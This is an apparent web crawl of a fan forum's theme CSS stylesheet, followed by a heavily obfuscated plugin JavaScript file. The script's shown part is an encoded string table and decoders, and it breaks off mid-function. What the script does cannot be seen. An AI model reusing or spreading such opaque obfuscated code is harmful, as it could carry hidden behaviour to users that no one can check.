request_url: https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.382e64ee22f14d21588f14854c88bd8d.css
body_size: 2270
content:
 [data-ips-scheme="light"]{--focusBackgroundColor1:var(--light__focusBackgroundColor1);--focusBackgroundColor2:var(--light__focusBackgroundColor2);--focusBackgroundColor3:var(--light__focusBackgroundColor3);--focusBackgroundColor4:var(--light__focusBackgroundColor4);--focusBackgroundColor5:var(--light__focusBackgroundColor5);--focusBackgroundColor6:var(--light__focusBackgroundColor6);}[data-ips-scheme="dark"]{--focusBackgroundColor1:var(--dark__focusBackgroundColor1);--focusBackgroundColor2:var(--dark__focusBackgroundColor2);--focusBackgroundColor3:var(--dark__focusBackgroundColor3);--focusBackgroundColor4:var(--dark__focusBackgroundColor4);--focusBackgroundColor5:var(--dark__focusBackgroundColor5);--focusBackgroundColor6:var(--dark__focusBackgroundColor6);}[data-focus-image="1"]{--focus-image:var(--focusBackgroundImage1);--focus-image-color:var(--focusBackgroundColor1);}[data-focus-image="2"]{--focus-image:var(--focusBackgroundImage2);--focus-image-color:var(--focusBackgroundColor2);}[data-focus-image="3"]{--focus-image:var(--focusBackgroundImage3);--focus-image-color:var(--focusBackgroundColor3);}[data-focus-image="4"]{--focus-image:var(--focusBackgroundImage4);--focus-image-color:var(--focusBackgroundColor4);}[data-focus-image="5"]{--focus-image:var(--focusBackgroundImage5);--focus-image-color:var(--focusBackgroundColor5);}[data-focus-image="6"]{--focus-image:var(--focusBackgroundImage6);--focus-image-color:var(--focusBackgroundColor6);}.ipsFooterLinks{margin-inline-end:auto;}@supports not selector(:popover-open){.focusCustomizer{display:none !important;}}.focusCustomizer:not(:popover-open){display:none;}.focusCustomizer{--_transition-duration:.2s;align-items:center;background:none;border:0;display:flex;height:100%;justify-content:center;width:100%;padding:20px;transition-behavior:allow-discrete;transition-duration:var(--_transition-duration);transition-property:display, overlay;}.focusCustomizer__backdrop{backdrop-filter:blur(2px);background:hsl(0 0% 0% / .5);height:100%;left:0;position:fixed;top:0;width:100%;opacity:0;transition-behavior:allow-discrete;transition-duration:var(--_transition-duration);transition-property:display, overlay, opacity;}:popover-open .focusCustomizer__backdrop{opacity:1;@starting-style{&{opacity:0;}}}.focusCustomizer__box{background:var(--i-background_1);border-radius:var(--i-box--bo-ra);box-shadow:hsl(0 0% 0% / 1) 0px 20px 120px;max-height:90vh;max-width:1100px;overflow:auto;position:relative;width:100%;opacity:0;transform:translateY(40px);transition-behavior:allow-discrete;transition-duration:var(--_transition-duration);transition-property:display, overlay, opacity, transform;}:popover-open .focusCustomizer__box{opacity:1;transform:translateY(0px);@starting-style{&{opacity:0;transform:translateY(40px);}}}.focusCustomizer__header{color:var(--i-color_hard);font-size:1.2em;font-weight:500;padding:1.2em;background:var(--i-background_3);}.focusCustomizer__images{display:grid;grid-template-columns:repeat(auto-fit, minmax(100px, 1fr));gap:15px;padding:15px;}.focusCustomizer__images label{background-color:var(--focus-image-color, var(--i-body--ba-co));aspect-ratio:1;cursor:pointer;display:block;border-radius:8px;box-shadow:hsl(0 0% 0% / .18) 0px 5px 12px;overflow:hidden;position:relative;width:100%;max-height:200px;}.focusCustomizer__images [data-focus-image="random"]{background:var(--i-secondary);color:var(--i-secondary-contrast);}.focusCustomizer__images label:has(:checked){outline:2px solid var(--i-primary);outline-offset:2px;}.focusCustomizer__images label::before, .focusCustomizer__images label::after{content:"";position:absolute;inset:0;border-radius:inherit;z-index:1;}.focusCustomizer__images label:hover::before{background:hsl(0 0% 100% / .18);}.focusCustomizer__images img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.focusCustomizer__images svg{position:absolute;inset:0;margin:auto;width:auto;height:30%;fill:currentColor;}.focusCustomizer__images label::after{border:1px solid currentColor;opacity:.2;}.focusCustomizer__images input{opacity:0;}.focusCustomizer__settings label{display:grid;grid-template-columns:70px 1fr;align-items:center;padding:1.2em;padding-inline-start:0;user-select:none;}@media (hover){.focusCustomizer__settings label:hover{background:var(--i-background_2);}}.focusCustomizer__settingsCheckbox{appearance:none;background:var(--i-background_1);border-radius:5px;box-shadow:inset color-mix(in srgb, var(--i-color_hard) 20%, transparent) 0px 0px 0px 1px;cursor:pointer;display:block;height:20px;place-self:center;text-align:center;width:20px;}.focusCustomizer__settingsCheckbox:checked{background:var(--i-primary);color:var(--i-primary-contrast);}.focusCustomizer__settingsCheckbox:checked::before{content:"\2713";display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;line-height:20px;}.focusCustomizer__settingsTitle{display:block;font-weight:600;color:var(--i-color_hard);}.focusCustomizer__settingsDesc{color:var(--i-color_soft);}.ipsLayout:has(focus-customizer:popover-open){transition:.7s;}.ipsBox__header, .ipsMobileHeader{background-color:var(--focus-image-color, var(--i-body--ba-co));background-image:var(--focus-image, none);background-size:cover;background-position:50%;}.ipsBox__header{background-image:linear-gradient(hsl(0 0% 0% / .25) 0% 100%), var(--focus-image, none);border-radius:max(0px, var(--i-box--bo-ra) - 3px);border-width:0;font-size:1.1em;margin:6px;}.ipsPull .ipsBox__header{border-radius:max(0px, var(--i-box--bo-ra) - 3px);}[data-ips-scheme="light"] .ipsBox__header{box-shadow:inset hsl(0 0% 0% / .2) 0px 1px 4px;}[data-ips-scheme="dark"] .ipsBox__header{box-shadow:inset hsl(0 0% 100% / .2) 0px 1px 0px, inset hsl(0 0% 100% / .1) 0px 1px 0px 1px;}.focus\:branding a{color:inherit;}@media (max-width:767px){.focus\:branding{flex:1 1 100%;text-align:center;}}@media (max-width:979px){.ipsFooter{margin-top:0;}}@media (min-width:980px){body{background-color:var(--focus-image-color, var(--i-body--ba-co));background-image:var(--focus-image, none);}body, .ipsBox__header{background-size:cover;background-attachment:fixed;background-position:50%;}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){[data-focus-image] .ipsNavPanelBreadcrumbs{color:oklch(from var(--focus-image-color, var(--i-body--ba-co)) clamp(0, (.7 - l) * 1000, 1) c h);}}.ipsHeader__primary{background-color:transparent;}.ipsHeader__secondary{--i-nav--te-tr:none;--i-nav--fo-si:1em;--i-nav--fo-we:500;--i-nav--pa:0 1.2em;--i-nav-active--ba-co:var(--i-body--ba-co);--i-nav-active--co:var(--i-color_hard);background-color:transparent;padding:0 10px;position:relative;}.ipsHeader__secondary::before{content:"";position:absolute;inset:0;bottom:-10px;background:color-mix(in srgb, var(--i-headerSecondary--ba-co) 60%, transparent);border:1px solid hsl(0 0% 0% / .25);border-radius:8px 8px 0 0;z-index:-1;}:where(.ipsHeader__secondary) .ipsNavBar > li > :is(a, button){height:var(--i-header-row--he);}:where(.ipsHeader__secondary) .ipsNavBar > [data-active] > :is(a, button){border-bottom-left-radius:0;border-bottom-right-radius:0;}.ipsHeader__secondary .ipsNavBar > [data-active]::before, .ipsHeader__secondary .ipsNavBar > [data-active]::after{--_size:6px;content:"";width:var(--_size);height:var(--_size);position:absolute;bottom:0;inset-inline-end:100%;background:var(--i-body--ba-co);-webkit-mask:radial-gradient(var(--_size) at 0px 0px, transparent 98%, black) 0 0;mask:radial-gradient(var(--_size) at 0px 0px, transparent 98%, black) 0 0;}.ipsHeader__secondary .ipsNavBar > [data-active]::after{inset-inline-end:auto;inset-inline-start:100%;-webkit-mask:radial-gradient(var(--_size) at 0px 0px, transparent 98%, black) 0 0;mask:radial-gradient(var(--_size) at var(--_size) 0px, transparent 98%, black) 0 0;}[data-ips-layout="default"] .ipsLayout{max-width:min(100% - max(env(safe-area-inset-left), var(--i-layout-gutter)) * 2, var(--i-layout-width));}[data-ips-layout="default"] .ipsLayout .ipsWidth{max-width:none;}.ipsLayout__main{background:var(--i-body--ba-co);box-shadow:hsl(0 0% 0% / .1) 0px 0px 20px, hsl(0 0% 0% / .1) 0px 0px 2px;border-radius:min(var(--i-design-radius), 8px);padding:1em var(--i-sp_block);}[data-ips-layout="side"] .ipsLayout__main{padding:1em;}[data-ips-layout="side"] .ipsLayout__app{padding:0 1em;}.ipsNavPanel{background-color:hsl(0 0% 0% / .2);border-width:0;margin-inline-end:20px;backdrop-filter:blur(8px);}.ipsNavPanel__nav > li > button{position:static;background-color:transparent;}.ipsFooter{background:color-mix(in hsl, var(--i-footer--ba-co) 50%, transparent);backdrop-filter:blur(10px);padding:.8em;border-radius:min(var(--i-design-radius), 8px);margin-block:10px;}}[data-focus-fluid="true"]{--i-layout-width:3000px;}.scoreValueWrapper .customFields{display:flex;justify-content:center;gap:10px;}.scoreValueWrapper .customFields div{flex:1;max-width:200px;display:flex;}.scoreValueWrapper .customFields div a{width:100%;font-size:12px;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:668px){.scoreValueWrapper .customFields{flex-wrap:wrap;}.scoreValueWrapper .customFields div{flex:1 1 100%;max-width:none;}}.button.btn-discussion{background-color:#19be71;color:#ffffff;border:1px solid #168f56;padding:8px 16px;border-radius:4px;text-decoration:none;display:inline-flex;align-items:center;gap:8px;transition:all 0.3s ease;cursor:pointer;font-weight:500;}.button.btn-discussion:hover{background-color:#168f56;border-color:#126b40;transform:translateY(-1px);box-shadow:0 2px 4px rgba(0, 0, 0, 0.1);}.button.btn-discussion:active{transform:translateY(0);box-shadow:none;}.button.btn-discussion i{font-size:16px;color:#ffffff;}.btn-report-button{background-color:#004c75;color:#ffffff;border:1px solid #003a5b;padding:8px 16px;border-radius:4px;text-decoration:none;display:inline-flex;align-items:center;gap:8px;transition:all 0.3s ease;cursor:pointer;font-weight:500;}.btn-report-button:hover{background-color:#003a5b;border-color:#002a43;transform:translateY(-1px);box-shadow:0 2px 4px rgba(0, 0, 0, 0.1);}.btn-report-button:active{transform:translateY(0);box-shadow:none;}.btn-report-button i{font-size:16px;color:#ffffff;}@media screen and (max-width:980px){li[data-el="la"][data-controller="linkedaccounts.front.linkedaccounts.globallink"]{display:none !important;}li[data-el="taf"][title="Alert to Multiple Members"]{display:none !important;}.ipsMobileHeader [data-el="la"], .ipsMobileHeader [data-el="taf"]{display:none !important;}}.cAcpLoginBox_logo img{filter:none !important;}#elGuestTerms{padding:1.3em;}.ipsWidget__content.sportx__widget_tables .ipsTable th{padding:12px 5px;}.ipsWidget__content.sportx__widget_tables .ipsTable td{padding:5px;}#elProfileTabs > div[role="tablist"]{display:flex !important;}#elProfileTab_activity{order:1;}#elProfileTab_node_blog_blog{order:2;}#elProfileTab_node_ustatus_Ustatus{order:3;}#elProfileTab_node_gallery_gallery{order:4;}#elProfileTab_node_tbmoods_MoodHistory{order:5;}#elProfileTab_field_core_pfield_13{order:6;}#elProfileTab_node_gallery_galleryImages, #elProfileTab_node_invite_Invitees{order:999;display:none !important;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1768506431
body_size: 18441
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof __Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var 